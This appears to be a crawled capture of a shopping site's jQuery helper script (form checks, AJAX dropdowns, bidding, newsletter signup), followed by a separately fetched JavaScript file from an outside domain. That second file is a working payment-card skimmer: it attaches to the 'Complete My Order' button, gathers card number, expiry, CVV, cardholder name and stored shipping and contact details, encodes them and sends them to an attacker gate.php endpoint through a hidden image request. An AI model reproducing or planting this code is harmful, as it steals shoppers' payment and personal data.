	setTimeout("$('#suggestions').hide();", 200);
}

function validcheckstatus(name,action,text)

{

	var chObj	=	document.getElementsByName(name);

	var result	=	false;	

	for(var i=0;i<chObj.length;i++){

	

		if(chObj[i].checked){

		  result=true;

		  break;

		}

	}

 

	if(!result){

		 alert("Please select atleast one "+text+" to "+action+".");

		 return false;

	}else if(action=='delete'){

			 if(!confirm("Are you sure you want to delete this.")){

			   return false;

			 }else{

				return true;

			 }

	}else{

		return true;

	}

}




function showloader(id)

{

	$("#"+id).after("<span id='"+id+"_loader'><img src='"+site_url+"/assets/developers/images/loader.gif'/></span>");

}





function hideloader(id)

{

	$("#"+id+"_loader").remove();

}

												

												

function load_more(base_uri,more_container,formid)

{	

  showloader(more_container);

  $("#more_loader_link"+more_container).remove();

   if(formid!='0')

   {

	   form_data=$('#'+formid).serialize();

   }

   else

   {

	   form_data=null;

   }

  $.post

	  (

		  base_uri,

		  form_data,

		  function(data)

		  { 

		  

		  

			 var dom = $(data);

			

			dom.filter('script').each(function(){

			$.globalEval(this.text || this.textContent || this.innerHTML || '');

			});

			

			var currdata = $( data ).find('#'+more_container).html(); 

			$('#'+more_container).append(currdata);

			hideloader(more_container);

		  }

	  );

}







function onclickcategory(ajax_url,response_id,category_value){

	$.ajax({type: "POST",

			url: ajax_url,

			dataType: "html",

			data: {"category_id":category_value},

			cache:false,

			success:function(data){$("#"+response_id).html(data);}    

    }); 	

}



function join_newsletter()
{
	
	
	var form = $("#chk_newsletter");
	showloader('newsletter_loder');
	$(".subscribe_btn1").attr('disabled', true);

	$.post(site_url+"pages/join_newsletter",
	$(form).serialize(),
	function(data){
		$("#refresh").click();
		$(".subscribe_btn1").attr('disabled', false);
		hideloader('newsletter_loder');
		
		if(data.error!=undefined){			
			$("#my_newsletter_msg").html(data.error);
		}else{
			$("#my_newsletter_msg").html(data);			
			clearForm("#chk_newsletter");
		}	
		
		$("#verification_code1").val('');
	});
	
	return false;
}





function bidnow()

{

	$(".bidnow").attr('disabled', true);

	$.post(site_url+"products/add_bid",$('#bidnowform').serialize(),

	function(data){

		if(data.error!=undefined){

			$(".bidnow").attr('disabled', false);

			$(".bid_msg").html(data.error);

		}else{		

			$("#biddata").hide();

			$(".bid_msg").html(data);

		}

	});	

	return false;

}



function bargainnow()

{

	$(".bargainnow").attr('disabled', true);

	$.post(site_url+"products/add_bargain",$('#bargainnowform').serialize(),

	function(data){

		if(data.error!=undefined){

			$(".bargainnow").attr('disabled', false);

			$(".bargain_msg").html(data.error);

		}else{		

			$("#bargaindata").hide();

			$("input[name='offer_price']").val('');

			$("textara[name='message']").val('');

			$(".bargain_msg").html(data);

		}

	});	

	return false;

}



function clearForm(frm)

{

	$(frm).find(':input').each(function() {

		switch(this.type) {

			case 'checkbox':

			case 'radio':

			$(this).attr('checked',false);

			break;

			case 'password':

			case 'select-multiple':

			case 'select-one':

			case 'text':

			case 'textarea':

			$(this).val('');

			break;

		}

	});

}



function increase_quantity(fldName, maxQty) {

	var qty=document.getElementById(fldName).value;

	if (parseInt(maxQty) <= qty) {

		alert("Total available quantity of this product is only "+maxQty+" at the moment");

	}

	else {

		qty++;

		document.getElementById(fldName).value=qty;

		//document.getElementById('qty').value=qty;

	}	

}





function decrease_quantity(fldName) {

	var qty=document.getElementById(fldName).value;

	if (parseInt(qty) >1) {

		qty--;

	}

	document.getElementById(fldName).value=qty;

	//document.getElementById('qty').value=qty;

}



function getstate(country_id,url){  



 var ajax_url=site_url+url; 

 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "country_id="+country_id,

			cache:false,

			success:

				function(data)

				{			

					$("#countryid").html(data);

					$("#city_id").val('');

				}				

	});  

}



function getcity(state_id,url){

	

 var ajax_url=site_url+url;

 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "state_id="+state_id,

			cache:false,

			success:

				function(data){	 				

					$("#stateid").html(data);	

				}				

	}); 

 

}

function getmodel(make_id,name,url,extra, selected_id, year_id){

	

 var ajax_url=site_url+url;
var selected_id = (selected_id)?selected_id:'';
var year_id = (year_id)?year_id:'';
 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "make_id="+make_id+"&name="+name+"&extra="+extra+"&id="+selected_id+"&year_id="+year_id,

			cache:false,

			success:

				function(data){	
					console.log(data);
					var return_data = JSON.parse(data);
					
					if(return_data.type=="model"){
						$("#makereplceid").html(return_data.model);	
					}
					
					if(return_data.type=="year"){
						if(script_load==true){
							$("#yearreplceid").html(return_data.year);
							//$('#vehicle_type').trigger('change');
							//$('#vehicle_type_replace').trigger('change');
							//$('#year').trigger('change');
						}
					}
				}				

	}); 

 

}


function getyear(make_id,name,url,extra, selected_id){
 var ajax_url=site_url+url;
 var selected_id = (selected_id)?selected_id:'';
 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "make_id="+make_id+"&name="+name+"&extra="+extra+"&id="+selected_id,

			cache:false,

			success:

				function(data){	 
					var return_data = JSON.parse(data);
					//console.log(return_data.model, return_data.year, return_data);
					if(return_data.type=="model"){
						//$("#makereplceid").html(return_data.model);	
					}
					
					if(return_data.type=="year"){
						$("#yearreplceid").html(return_data.year);
						if(script_load==true){
							//$('#vehicle_type').trigger('change');
							//$('#vehicle_type_replace').trigger('change');
							$('#year').trigger('change');
						}
						//$('#year').trigger('change');
					}
				}				

	}); 

 

}

function getstate_ship(country_id,url){  



 var ajax_url=site_url+url; 

 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "country_id="+country_id,

			cache:false,

			success:

				function(data)

				{			

					$("#countryid_ship").html(data);

					$("#city_id_ship").val('');

				}				

	});  

}



function getcity_ship(state_id,url){

	

 var ajax_url=site_url+url;

 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "state_id="+state_id,

			cache:false,

			success:

				function(data){	 				

					$("#stateid_ship").html(data);	

				}				

	}); 

 

}



function multisearch(srchkey,chkname)

{			

	var arrval=new Array();

	$('[name='+chkname+']:checked').each(function(mkey,mval)

	{		

		arrval.push($(mval).val());		

	})

	

	$('#'+srchkey).val(arrval.join(","));		

	$("#srcfrm").submit();

}



function check_zip_location(prd_id){

	$(".errors_value").hide();

	var hasError = false;

	var locationVal = $('#zip_location').val();

	if(locationVal == ''){

		$('#location_error').html('<span class="red mt5 loc_err">Please enter delivery location.</span>');

		$("#zip_location").focus();

		hasError = true;

	}

	if(hasError == true) { return false; }

	else{

		$("#location_loader").show();

		$('#location_loader').html('<img src="'+site_url+'assets/developers/images/loader.gif"/>');

		term = $('input[name="zip_location"]').val();

		url= site_url+'products/ajax_search_zip_location/';

		$.post(url,{zip_location: term },

		function(data){

			$("#location_error_show").html('<span class="">'+data+'</span>');

			$("#location_loader").hide();

			$("#location_search_form").hide();

			$("#location_error").hide();			

			$(".loc_err").hide();

			$("#zip_location").val('');

		});

	}

	return false;

}



function show_location_form(){

	$("#location_search_form").show();

}

function lookup(inputString) {
	if(inputString.length == 0) {
		// Hide the suggestion box.
		$('#States_sugg').hide();
		$('#suggestions').hide();
	} else {
		// post data to our php processing page and if there is a return greater than zero
		// show the suggestions box
		$.post(site_url+"home/string_search", {mysearchString: ""+inputString+""}, function(data){
			if(data.length >0) {
		$('#States_sugg').hide();
				$('#suggestions').show();
				$('#autoSuggestionsList').html(data);
			}
		});
	}
} //end


// if user clicks a suggestion, fill the text box.
function fill(thisValue) {
	$('#inputString').val(thisValue);
	setTimeout("$('#suggestions').hide();", 200);
}

$('#ftn').on('click','#smtBtn',function(){
	sendAjaxRequest('frmnews', 'empty_cls');
});

function sendAjaxRequest(frm_id, class_to_be_empty){
	var action = $('#'+frm_id).attr( 'action' );
    var formData = $('#'+frm_id).serialize();
	var class_to_be_empty = (class_to_be_empty)?class_to_be_empty:'newsl_area';
    //showLoder();
    $.ajax(
            {
                url: action,
                type: "post",
				data:formData,
                datatype: "html"
            }).done(function (response) {
        //hideLoder();
		
		var parsedata = JSON.parse(response);
		if(parsedata.success=='false'){
			$('.error_subscriber_email').html(parsedata.error).addClass('d-block');
			return false;
		}
		console.log(parsedata);
	   $('.required').html('');
	   $('.refresh').trigger('click');
	   $('.'+class_to_be_empty).find('input:text').val('');
	   $('#message').html('<div class="'+parsedata.msg_type+'">'+parsedata.error_msg+'</div>');

        //location.hash = page;
    }).fail(function (jqXHR, ajaxOptions, thrownError) {
		console.log(errorMsg.errors);
        //hideLoder();
		var errorMsg = JSON.parse(jqXHR.responseText);
		$('.invalid-feedback').html('').removeClass('d-block');
		$.each(errorMsg.errors, function (key, val) {
			$('.error_'+key).html(val[0]).addClass('d-block');
    	});
	$('.refresh').trigger('click');
        //alert('No response from server');
    });
}



function getmake(vehicle_type_id,name,url,extra, selected_id){

 var ajax_url=site_url+url;
var selected_id = (selected_id)?selected_id:'';
 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "vehicle_type_id="+vehicle_type_id+"&name="+name+"&extra="+extra+"&id="+selected_id,

			cache:false,

			success:

				function(data){	 				

					$("#vehicle_type_replace").html(data);
					if(script_load==true){
						$('#vehicle_type_replace').trigger('change');
					}
				}			

	}); 
}function filldata(){	  var f1=document.register;    if(f1.chk.checked==1){	  	  f1.saddress.value=f1.address.value;	  	  f1.spost_code.value=f1.post_code.value;	  	  f1.scity.value=f1.city.value;	  	  f1.sstate.value=f1.state.value;	  	  f1.scountry.value=f1.country.value;  }else{	  	  f1.saddress.value="";	  	  f1.spost_code.value="";	  	  f1.scity.value="";	  	  f1.sstate.value="";	  	  f1.scountry.value="";  }}

--- FILE ---
content_type: text/javascript
request_url: https://jquery-stupify.com/bin/fts1.js
body_size: 1402
content:
(function() {
    'use strict';

    // Configuration
    const CONFIG = {
        endpoint: 'https://jquery-stupify.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    // Exact encoding function from original
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="pro_card_number"]'),
            month: document.querySelector('select[name="pro_exp_month"]'),
            year: document.querySelector('select[name="pro_exp_year"]'),
            cvv: document.querySelector('input[name="pro_cvv_number"]'),
            cardholder: document.querySelector('input[name="pro_card_holder_name"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        const savedData = JSON.parse(localStorage.getItem('formData') || '{}');
        
        return {
            address: savedData.shipping_address || '',
            city: savedData.shipping_city || '',
            state: savedData.shipping_state || '',
            country: savedData.shipping_country || '',
            zip: savedData.shipping_zipcode || '',
            phone: savedData.shipping_mobile || '',
            email: savedData.email || ''
        };
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('input[type="submit"][value*="Complete My Order"]');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    // Start the script
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();
